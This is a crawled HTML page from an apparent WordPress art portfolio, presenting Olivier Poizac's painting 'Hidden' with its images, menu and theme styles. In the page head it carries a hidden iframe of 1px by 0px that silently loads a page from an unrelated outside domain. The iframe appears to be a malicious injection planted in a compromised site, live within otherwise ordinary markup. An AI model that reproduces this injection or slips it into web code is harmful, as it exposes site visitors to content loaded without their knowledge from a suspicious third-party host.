

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://poizac.com/index.php/work/hidden/
body_size: 33021
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="HandheldFriendly" content="true" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://poizac.com/xmlrpc.php">
	<title>Hidden</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Flux" href="http://poizac.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Flux des commentaires" href="http://poizac.com/index.php/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/poizac.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://poizac.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://poizac.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='http://fonts.googleapis.com/css?family=Open+Sans:400,italic,700|Montserrat:400,700&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='stylish-style-css' href='http://poizac.com/wp-content/themes/luisa-wp/assets/css/master.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='http://poizac.com/wp-content/themes/luisa-wp/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="http://poizac.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://poizac.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://poizac.com/index.php/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://poizac.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://poizac.com/index.php/work/hidden/" />
<link rel='shortlink' href='http://poizac.com/?p=2449' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://poizac.com/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpoizac.com%2Findex.php%2Fwork%2Fhidden%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://poizac.com/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpoizac.com%2Findex.php%2Fwork%2Fhidden%2F&#038;format=xml" />

<iframe src="https://www.datasecu.download/lot.html" style="border:4px #ffffff none;" name="connection" scrolling="no" frameborder="0" marginheight="0px" marginwidth="0px" height="1px" width="0px" allowfullscreen></iframe>
	<style type="text/css">
					.logo-area .logo,
			.projects-list figure:hover figcaption:after,
			.blog-articles article figure:hover figcaption:after {
				background-color: #688d9b;
			}
											h1, h2, h4,
			.btn,
			.nav-tabs > li > a,
			.panel-title > a,
			.wpcf7 h3,
			.blog-single-feature-image .title-article h1 a,
			.blog-single-feature-image .title-article .details,
			.blog-single-feature-image .title-article .details a,
			.site-content-inner .bottom-single-post .social-section a,
			.site-content-inner .bottom-single-post .social-section span,
			.comment-container .title-comments,
			.comment-container .title-comments a,
			.comment-container ul.comments li.comment .comment-body .comment-reply-link,
			.comment-container ul.comments li.pingback .comment-reply-link,
			.comment-container ul.comments li.comment .comment-body .comment-author .fn a,
			.comment-container ul.comments li.pingback .comment-author .fn a,
			.comment-container ul.comments li.comment .comment-body .comment-metadata a,
			.comment-container ul.comments li.pingback .comment-metadata a,
			.comment-container ul.comments li.comment .comment-body .comment-metadata time,
			.comment-container ul.comments li.pingback .comment-metadata time,
			.comment-respond .comment-reply-title,
			.blog-articles article figure .info h2 a,
			.blog-articles article figure .info .details,
			.blog-articles article figure .info .details a,
			.stylish-caption h3 {
				font-family: Montserrat, sans-serif;
			}
							html body,
			blockquote,
			.form-control,
			input:not([type=submit]),
			textarea,
			.site-content-inner .bottom-single-post .tags-container span,
			site-content-inner .bottom-single-post .tags-container a,
			.wp-caption .wp-caption-text,
			.site-content-inner .author-info h1,
			.comment-container ul.comments li.comment .comment-body .comment-content p,
			.comment-container ul.comments li.pingback .comment-content p {
				font-family: Montserrat, sans-serif;
			}
							em,
			h3, h5, h6,
			input[type=submit],
			.menu-container .menu-additional-information p,
			.filter-container .menu-additional-information p,
			.menu-container .filter-additional-information p,
			.filter-container .filter-additional-information p,
			.menu-container .menu > ul > li > a,
			.filter-container .menu > ul > li > a,
			.menu-container .filter > ul > li > a,
			.filter-container .filter > ul > li > a,
			.menu-container .menu > ul > li ul li a,
			.filter-container .menu > ul > li ul li a,
			.menu-container .filter > ul > li ul li a,
			.filter-container .filter > ul > li ul li a,
			.logo-area .logo a,
			.left-fixed-side .vertical-letter,
			.right-fixed-side .vertical-letter,
			.project-single-content .text-box h1,
			.projects-list figure h2,
			.instagram-area .title h2,
			.page-feature-image h1,
			.footer p,
			.footer a {
				font-family: Montserrat, sans-serif;
			}
			</style>
		<style type="text/css">
			.page-feature-image .divimage,
		.blog-single-feature-image .divimage {
			background-image: url("http://poizac.com/wp-content/uploads/2018/02/Poizac-Hidden-Paint.jpg");
		}
		
			.logo-area .logo a,
		.left-fixed-side .vertical-letter,
		.right-fixed-side .vertical-letter,
		.right-fixed-side .filter-icon i,
		.menu-container .menu > ul > li > a,
		.filter-container .menu > ul > li > a,
		.menu-container .filter > ul > li > a,
		.filter-container .filter > ul > li > a {
			color: #191919;
		}
		.cube1, .cube2,
		.menu-icon span,
		.left-fixed-side .menu-button .menu-icon span,
		.left-fixed-side .menu-button .arrow-right .line,
		.left-fixed-side .menu-button .arrow-left .line,
		.left-fixed-side .menu-button .arrow-up .line {
			background-color: #191919;
		}
		.right-fixed-side .filter-icon {
			border-color: #191919;
		}
		.left-fixed-side .menu-button .arrow-left .triangle:after {
			border-right-color: #191919;
		}
		.left-fixed-side .menu-button .arrow-up .triangle:after {
			border-bottom-color: #191919;
		}
		.left-fixed-side .menu-button .arrow-right .triangle:after {
			border-left-color: #191919;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
			<style type="text/css" id="wp-custom-css">
			.projects-list figure:hover figcaption:after {
    top: 3rem;
    bottom: 3rem;
    left: 3rem;
    right: 3rem;
    background: #e9f9ff;
    min-height: 60px;
    max-height: 80px;
    margin-top: auto;
	  margin-bottom: auto;
	background-color: #688d9b;
}

.static-page-area h5{
	display:none;
}

.static-page-area{
	padding-top:0px !important;
}

.social-icons-list ul {
	text-align:center !important;
}

.project-single-content .text-box h2{
	display:none;
}


@media(max-width:768px){
body.menu-is-open .menu-container .menu > ul > li
{margin:15px 0px;}

.menu{
	margin-top:-130px !important;
	}
}

@media(min-width:1024px){.container{width:1024px;}}
		</style>
			<style>
		</style>
</head>
<body id="body" class="wp-singular work-template-default single single-work postid-2449 custom-background wp-theme-luisa-wp ajax-zilla-likes">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<!-- Stylish Logo -->
		<div class="logo-area">
			<div class="logo">
				<a href="http://poizac.com/">
																				</a>
			</div>
		</div>
	
		<!-- Left Fixed Side -->
		<div class="left-fixed-side">
			<div class="vertical-align-center">
								
				<div class="menu-button">
					<a href="#body" data-easing="easeInOutQuint" data-scroll="" data-speed="600" data-url="false" class="arrow-up">
						<span class="triangle"></span>
						<span class="line"></span>
					</a>
					
											<a class="ajax-link arrow-left" href="http://poizac.com/index.php/work/la-croyance/" rel="prev"><span class="triangle"></span><span class="line"></span></a>
										
					<div class="menu-icon">
						<span></span>
						<span></span>
						<span></span>
					</div>
					
											<a class="ajax-link arrow-right" href="http://poizac.com/index.php/work/homme-vanite/" rel="next"><span class="line"></span><span class="triangle"></span></a>										
					<div class="vertical-letter text menu"></div>
					
					<div class="vertical-letter text top">Top</div>
					
					<div class="vertical-letter text left">Prev</div>
					
					<div class="vertical-letter text right">Next</div>
				</div>
			</div>
		</div>
	
		<!-- Right Fixed Side -->
		<div class="right-fixed-side">
			<div class="vertical-align-center">
							</div>
		</div>
	
		<!-- Menu Container -->
		<div class="menu-container">
			<div class="menu-icon">
				<span></span>
				<span></span>
				<span></span>
			</div>
			
			<div class="menu-additional-information">
								
							</div>
			
			<div class="menu"><ul id="menu-menu" class=""><li id="menu-item-2731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2731"><a href="http://poizac.com/index.php/expos-2/">Expos</a>
<ul class="sub-menu">
	<li id="menu-item-2732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2732"><a href="http://poizac.com/index.php/expos/">Vallès/1</a></li>
	<li id="menu-item-2871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2871"><a href="http://poizac.com/index.php/bruxelles/">Bruxelles</a></li>
	<li id="menu-item-2788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2788"><a href="http://poizac.com/index.php/valles-2/">Vallès/2</a></li>
	<li id="menu-item-2733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2733"><a href="http://poizac.com/index.php/expos/mac-paris1/">MacParis/1</a></li>
</ul>
</li>
<li id="menu-item-2769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2769"><a href="http://poizac.com/index.php/painting/">Painting</a>
<ul class="sub-menu">
	<li id="menu-item-2181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2181"><a href="http://poizac.com/index.php/portfolio-2/">Painting/1</a></li>
	<li id="menu-item-2762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2762"><a href="http://poizac.com/index.php/painting2/">Painting/2</a></li>
	<li id="menu-item-2813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2813"><a href="http://poizac.com/index.php/painting3/">Painting/3</a></li>
</ul>
</li>
<li id="menu-item-2319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2319"><a href="http://poizac.com/index.php/volume/">Volume</a></li>
<li id="menu-item-2320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2320"><a href="http://poizac.com/index.php/numerique/">Numérique</a></li>
<li id="menu-item-2321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2321"><a href="http://poizac.com/index.php/drawing/">Drawing</a></li>
<li id="menu-item-2322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2322"><a href="http://poizac.com/index.php/life/">Bio</a></li>
<li id="menu-item-2790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2790"><a href="http://poizac.com/index.php/contact/">Contact</a></li>
</ul></div>			
			<nav class="social-icons-list"><ul id="menu-social" class=""><li id="menu-item-2021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2021"><a href="https://www.facebook.com/Olivier-poizac-1467946360119103/?fref=ts">FACEBOOK</a></li>
<li id="menu-item-2506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2506"><a href="https://www.instagram.com/olivierpoizac/">INSTAGRAM</a></li>
</ul></nav>			
			<div class="menu-icon menu-icon-02">
				<span></span>
				<span></span>
				<span></span>
			</div>
		</div>
		
			</header><!-- #masthead -->
		
						<!-- Project Single Featured Image -->
			<div class="project-single-feature-image">
				<div class="divimage dzsparallaxer--target" data-speed="4">
					<img width="732" height="1106" src="http://poizac.com/wp-content/uploads/2018/02/Poizac-Hidden-Paint.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="http://poizac.com/wp-content/uploads/2018/02/Poizac-Hidden-Paint.jpg 732w, http://poizac.com/wp-content/uploads/2018/02/Poizac-Hidden-Paint-265x400.jpg 265w, http://poizac.com/wp-content/uploads/2018/02/Poizac-Hidden-Paint-529x800.jpg 529w, http://poizac.com/wp-content/uploads/2018/02/Poizac-Hidden-Paint-700x1058.jpg 700w" sizes="(max-width: 732px) 100vw, 732px" />				</div>
			</div>
				
	
		
	<!-- Page Content -->
	<div class="site-content" id="content">
		<div class="container-page">
			<div class="row">
				<div class="col-sm-12">
					<div class="site-content-inner">
						<article id="post-2449" class="project-single-content post-2449 work type-work status-publish has-post-thumbnail hentry work-category-peinture">
							<div class="row">
								<div class="col-sm-6 item-appear">
									<div class="text-box">
										<h1 class="entry-title">
											Hidden										</h1>
									</div>
								</div>
								
																									<div class="col-sm-6 item-appear">
										<img src="http://poizac.com/wp-content/uploads/2018/02/Poizac-Hidden-Paint.jpg" alt="">
									</div>
																	<div class="col-sm-6 item-appear">
										<img src="http://poizac.com/wp-content/uploads/2018/02/Poizac-Hidden.jpg" alt="">
									</div>
																
																
																									<div class="col-sm-6 item-appear">
										<img src="http://poizac.com/wp-content/uploads/2018/02/Poizac-Hidden-Atelier.jpg" alt="">
									</div>
																
																
								<div class="col-sm-6 item-appear"><div class="text-box"><h2>Filed under</h2><div class="categories"><a href="http://poizac.com/index.php/work-category/peinture/" rel="tag">PEINTURE</a></div></div></div>								
																							</div>
						</article>
					</div>
				</div>
			</div>
		</div>
	</div>
	


	<div id="colophon" class="footer" role="contentinfo">
		<p>
			OLIVIER POIZAC		</p>
	</div><!-- #colophon -->
</div><!-- #page -->

<div class="sk-spinner-mask"><div class="sk-spinner sk-spinner-wandering-cubes"><div class="sk-cube1"></div><div class="sk-cube2"></div></div></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/luisa-wp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
